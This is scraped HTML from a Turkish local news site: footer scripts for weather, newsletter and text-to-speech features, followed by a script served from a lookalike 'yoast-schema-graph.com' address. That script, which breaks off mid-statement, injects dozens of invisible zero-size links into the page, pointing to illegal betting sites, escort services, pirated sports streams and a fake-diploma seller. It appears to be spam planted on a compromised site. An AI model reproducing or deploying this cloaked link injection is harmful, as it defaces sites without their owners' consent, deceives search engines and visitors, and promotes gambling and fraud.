</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-60876555"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"4e9bdd94cc","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_60876555-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60876555'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60876555","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60876555-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/asci-mustafa-abi-vefat-etti/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="60876555" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/"},"headline":"Gebzelilerin Aşçı Mustafa Abisi vefat etti","description":"Gebzelilerin çok yakından tanıdığı, bölgemizin sevilen ve güleç yüzü, Eski Gebze düğün ve mevlitlerinin vazgeçilmez isimlerinden olan Gebzelilerin Aşçı Mustafa Abisi, Mustafa Kırık vefat etti. Muammer Cankay Mustafa Abimizin vefatını yöneticisi olduğu sosyal medya sayfalarında şu şekilde duyurdu: &#8220;GEBZE EŞRAFINDAN ZEKİ ASLAN,SİNAN BAYKUŞ VE RAHMETLİ AHMET DURMUŞUN KAYINPEDERİ GEBZE SPOR VE TAYFUNSPOR TRÜBÜNLERİNİN RENKLİ SİMASI [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg","width":1200,"height":630},"datePublished":"2023-10-16T11:57:21+03:00","dateModified":"2023-10-17T11:53:18+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GEBZE","item":"https://gebzepanorama.com/kategori/gebze/"},{"@type":"ListItem","position":3,"name":"Gebzelilerin Aşçı Mustafa Abisi vefat etti","item":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3684
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.slomoparty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasusgirisi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.savant.com.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://nbpcm.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://metehanyilmaz.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.thebacklabel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://leifpuntkempen.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rockbrynner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://okalimentos.ind.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betcio");
    a.appendChild(linkText);
    a.title = "Betcio";
    a.href = "https://ps2biosfile.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://5thquarter.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://tr.matbet-vipadresler.top/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://mdisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet ");
    a.appendChild(linkText);
    a.title = "matbet ";
    a.href = "https://icosf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.bayradio.fm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium725.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://matematiques.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.sportprint.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
